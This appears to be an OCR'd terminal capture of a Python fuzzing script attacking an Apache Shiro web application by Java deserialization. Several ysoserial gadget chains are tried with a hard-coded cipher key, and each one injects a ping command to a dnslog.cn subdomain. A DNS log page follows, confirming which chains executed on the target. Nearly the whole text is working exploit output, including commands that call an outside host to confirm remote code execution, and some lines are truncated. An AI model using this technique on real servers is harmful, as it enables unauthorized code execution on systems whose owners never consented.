 root@kali:~/shiro/shiro# python fuzzpay.py
please input your command:6xwufb.dnslog.cn
please input your vuln web:http://10.10.11.20:58283/
['CommonsCollections1', 'CommonsCollections2', 'CommonsCollections3', 'CommonsCollec
Beanutils1', 'Dynamic
Dependencies', 'FileUpload1', 'Groovy1', 'Hibernate1', 'Hibernate2', 'JBossIntercept
', 'MozillaRhino1',
'MozillaRhino2', 'Myfaces1', 'Myfaces2', 'ObjectPayload', 'ROME', 'ReleaseableObject
ping CommonsCollections1.6xwufb.dnslog.cn
kPH+bIxk5D2deZiIxcaaaA==
200
ping CommonsCollections2.6xwufb.dnslog.cn
kPH+bIxk5D2deZiIxcaaaA==
200
ping CommonsCollections3.6xwufb.dnslog.cn
kPH+bIxk5D2deZiIxcaaaA==
200
ping CommonsCollections4.6xwufb.dnslog.cn
kPH+bIxk5D2deZiIxcaaaA==
200
ping CommonsCollections5.6xwufb.dnslog.cn
kPH+bIxk5D2deZiIxcaaaA==
200
ping CommonsCollections6.6xwufb.dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
6xwufb.dnslog.cn
DNS Query Record IP Address Created Time
ping JRMPClient.6xwufb.dnslog.cn 106.120.89.194 2020-07-17 16:19:57
CommonsCollections2.6xwufb.dnslog.cn 219.141.176.2 2020-07-17 16:19:52
CommonsCollections2.6xwufb.dnslog.cn 219.141.176.2 2020-07-17 16:19:51